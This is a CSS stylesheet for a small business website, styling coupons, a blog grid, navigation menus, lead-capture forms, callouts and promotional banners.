.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #479D21; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #479D21; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #999999; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .columns { margin-bottom: 1.66667rem; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 13.88889rem; position: relative; border: 2px solid #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { border: 2px solid #479D21; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover .blog_header { background-color: rgba(71, 157, 33, 0.9); }

.blog-grid .blog_header { -webkit-transition: .4s; transition: .4s; font-family: "Merriweather", serif; min-height: 2.77778rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: rgba(71, 157, 33, 0.7); text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Merriweather", serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.nav-container { background: #000; }

.title-bar { background: #000; -ms-flex-pack: distribute; justify-content: space-around; width: 100%; }

.title-bar a { color: #fefefe; font-family: 'Merriweather', serif; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar-left { position: relative; z-index: 20; background: #000; display: block; }

.top-bar-left .title-bar-title:hover { cursor: pointer; }

.top-bar-left ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #000; }

.top-bar-left ul.menu li { background: #000; }

.top-bar-left ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; background-color: #000; font-family: 'Merriweather', serif; }

.top-bar-left ul.menu li a:hover { background: #1a1a1a; }

.top-bar-left ul.menu li li a { white-space: initial; }

.top-bar-left ul.menu li.active > a { background: #000; -webkit-box-shadow: none; box-shadow: none; border-bottom: 5px solid #1E5633; }

.top-bar-left ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar-left .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar-left { background: transparent; }
  .top-bar-left ul.menu, .top-bar-left ul.menu li, .top-bar-left ul.menu li a { background: transparent; color: #333333 !important; font-size: 1rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .top-bar-left ul.menu.np-4, .top-bar-left ul.menu li.np-4, .top-bar-left ul.menu li a.np-4 { border-bottom: 9px solid transparent; }
  .top-bar-left ul.menu.np-4 a, .top-bar-left ul.menu li.np-4 a, .top-bar-left ul.menu li a.np-4 a { background-color: #1E5633; text-decoration: none; color: #fefefe !important; border: none; font-weight: 400; border-radius: 25px; border-bottom: none; -webkit-transition: all .3s; transition: all .3s; }
  .top-bar-left ul.menu.np-4 a:hover, .top-bar-left ul.menu.np-4 a:focus, .top-bar-left ul.menu li.np-4 a:hover, .top-bar-left ul.menu li.np-4 a:focus, .top-bar-left ul.menu li a.np-4 a:hover, .top-bar-left ul.menu li a.np-4 a:focus { background-color: #259850; color: #fefefe !important; border-bottom: none; }
  .top-bar-left ul.menu.np-4.active a, .top-bar-left ul.menu li.np-4.active a, .top-bar-left ul.menu li a.np-4.active a { background-color: #1E5633; border-bottom: transparent; }
  .top-bar-left ul.menu.np-4.active a:hover, .top-bar-left ul.menu.np-4.active a:focus, .top-bar-left ul.menu li.np-4.active a:hover, .top-bar-left ul.menu li.np-4.active a:focus, .top-bar-left ul.menu li a.np-4.active a:hover, .top-bar-left ul.menu li a.np-4.active a:focus { background-color: #259850; color: #fefefe !important; border-bottom: none; }
  .top-bar-left ul.menu li > a { border-bottom: 9px solid transparent; -webkit-transition: all .3s; transition: all .3s; }
  .top-bar-left ul.menu li > a:hover, .top-bar-left ul.menu li > a:focus { color: #333333 !important; border-bottom: 9px solid #1E5633; background: transparent; }
  .top-bar-left ul.menu li { -webkit-transition: all .3s; transition: all .3s; }
  .top-bar-left ul.menu li.active > a { background: transparent; -webkit-box-shadow: none; box-shadow: none; border-bottom: 9px solid #1E5633; }
  .top-bar-left ul.menu .submenu { height: auto; }
  .top-bar-left ul.menu .submenu li a { background: #fefefe; }
  .top-bar-left ul.menu-top > li > a { padding: .85em 1em; }
  .top-bar-left .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar-left .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar-left .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar-left .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

.top-bar .row.collapse, .top-bar .banner.sliding-gallery-banner .collapse.flex-control-nav, .banner.sliding-gallery-banner .top-bar .collapse.flex-control-nav { width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar, .top-bar ul { background: transparent; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #1E5633; }

.large-form-container .form-container, .content-sub .form-container { border: none; background-color: #1E5633; }

.form-container { position: relative; padding-bottom: 8.33333rem !important; height: 100%; text-align: left; color: #fff; border-radius: 0; }

.form-container::after { content: url("/images/logo-bug-form.png"); position: absolute; bottom: 0; left: 0; right: 0; text-align: center; }

.form-container .lead-head { padding: 1.11111rem 0 1.66667rem 0; color: #fff; font-family: "Merriweather", serif; font-size: 2rem; font-weight: 300; text-align: center; line-height: 1.2; }

.form-container #CompleteForm { background-color: transparent; border-width: 2px; }

.form-container #CompleteForm:hover, .form-container #CompleteForm:focus { background-color: #259850; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 1.11111rem 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding-left: 3.33333rem !important; padding-right: 3.33333rem !important; }
  .form-container .lead-head { padding: 2.77778rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #000; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #000; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #000; opacity: 1; }

form :-ms-input-placeholder { color: #000; opacity: 1; }

form select[data-selected=""] { color: #000; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.77778rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 2px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.55556rem; color: #fff; font-weight: 300; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0 0 0.27778rem 0; font-size: 0.88889rem; font-weight: 500; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.77778rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.7em 2em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 2.77778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #479D21; color: #fefefe; font-weight: 500; color: #fff; font-size: 1em; border: 1px solid #fff; border-radius: 2.77778rem; text-transform: normal; padding: 0.83333rem 1.94444rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #3c851c; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; position: relative; margin-bottom: 1.11111rem; height: 22.22222rem !important; }

.myce-callout img { height: 100%; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; -webkit-transition: -webkit-filter .3s ease-in-out; transition: -webkit-filter .3s ease-in-out; transition: filter .3s ease-in-out; transition: filter .3s ease-in-out, -webkit-filter .3s ease-in-out; -webkit-filter: grayscale(0%); filter: grayscale(0%); }

.myce-callout a { display: block; }

.myce-callout a:hover img { -webkit-filter: grayscale(100%); filter: grayscale(100%); }

.myce-callout a:hover::after { background-color: #6E7B7E; }

.myce-callout a::after { content: ''; display: block; width: 100%; height: 4.44444rem; background: #1E5633; position: absolute; bottom: 0; left: 0; -webkit-transition: height .3s; transition: height .3s; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }

.myce-callout .heading { position: absolute; z-index: 10; padding: 0 0 0.83333rem; font-size: 1.33333rem; top: 92%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; right: 0; font-weight: 300; color: #fff; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.dummy-callout { background: transparent; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0.83333rem; border: 2px solid #1E5633; }

.dummy-callout .dummy.heading { font-family: "Merriweather", serif; font-size: 1.61111rem; line-height: 1.2; font-weight: 200; margin-bottom: 0.83333rem; color: #333333; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.dummy-callout .dummy.heading .answer { font-size: 1.66667rem; font-weight: 400; color: #1E5633; margin-top: 1.38889rem; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/enhanced-banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 10rem 0.83333rem 0.55556rem 0.83333rem; color: #fff; font-family: "Merriweather", serif; font-size: 1.86667rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: normal; line-height: 1.6; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("/images/enhanced-banner-bg.jpg"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 11.11111rem 0.83333rem 1.11111rem 0.83333rem; font-size: 2.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1rem; max-width: 50rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 15rem 0.83333rem 1.11111rem 0.83333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 auto 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .enhanced-banner.services-banner { background-image: url("/images/banner-services.jpg"); }

.enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-heading { margin-bottom: 0; }

.enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-buttons-wrapper { margin-bottom: 1.11111rem; }

.enhanced-subpage-wrapper .enhanced-banner.services-banner .logo-container { margin-bottom: 1.11111rem; }

.enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-sub-heading { font-size: 1.66667rem; font-weight: 700; color: #479D21; font-family: "Merriweather", serif; }

.enhanced-subpage-wrapper .enhanced-banner.services-banner .logo-container img { margin: 0 1.11111rem 1.11111rem; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-sub-heading { margin-bottom: 1.38889rem; }
  .enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-message { max-width: 30.27778rem; margin: 0 auto 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner.services-banner .banner-buttons-wrapper { margin-bottom: 2.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner.services-banner .logo-container { margin-bottom: 3.88889rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fff; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .content.enhanced-page { padding-bottom: 0; } }

/*======================================= Custom Site Styles =======================================*/
.sub-page .hopscotch-section img { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .sub-page .hopscotch-section { margin-bottom: 4.44444rem; }
  .sub-page .hopscotch-section img { margin-bottom: 0; }
  .sub-page h2 { font-size: 2rem; } }

#page-id-4 #extraContent0 { background-color: #F8F6F6; }

#page-id-4 #extraContent0 .row .columns, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav .columns, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav .columns { padding-top: 2.22222rem; }

#page-id-4 #extraContent0 .row > .columns:first-child, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child { background-color: #111111; }

#page-id-4 #extraContent0 .row > .columns:first-child .phone-cta, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child .phone-cta, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child .phone-cta { margin-bottom: 0; font-size: 1.33333rem; color: #fefefe; padding-left: 2.22222rem; font-family: 'Merriweather', serif; font-weight: 300; }

#page-id-4 #extraContent0 .row > .columns:first-child .phone a, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child .phone a, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child .phone a { font-size: 1.66667rem; color: #fefefe; text-decoration: none; padding-left: 2.22222rem; font-family: 'Merriweather', serif; font-weight: 300; }

#page-id-4 #extraContent0 .row > .columns:first-child img, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child img, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child img { margin-top: 2.22222rem; }

#page-id-4 #extraContent0 .row > .columns:nth-child(2), #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:nth-child(2), .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:nth-child(2) { background-color: #1E5633; padding: 1.11111rem; }

@media print, screen and (min-width: 64em) { #page-id-4 #extraContent0 .row, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav { padding-top: 2.77778rem; padding-bottom: 2.77778rem; }
  #page-id-4 #extraContent0 .row .columns, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav .columns, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav .columns { padding-top: 5rem !important; min-height: 54em; }
  #page-id-4 #extraContent0 .row .columns .lead-head, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav .columns .lead-head, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav .columns .lead-head { padding-top: 0; }
  #page-id-4 #extraContent0 .row > .columns:first-child, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child { position: relative; }
  #page-id-4 #extraContent0 .row > .columns:first-child img, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child img, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child img { display: none; }
  #page-id-4 #extraContent0 .row > .columns:first-child .phone-cta, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child .phone-cta, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child .phone-cta { padding-left: 4.44444rem; padding-bottom: 0.27778rem; }
  #page-id-4 #extraContent0 .row > .columns:first-child .phone a, #page-id-4 #extraContent0 .banner.sliding-gallery-banner .flex-control-nav > .columns:first-child .phone a, .banner.sliding-gallery-banner #page-id-4 #extraContent0 .flex-control-nav > .columns:first-child .phone a { padding-left: 4.44444rem; }
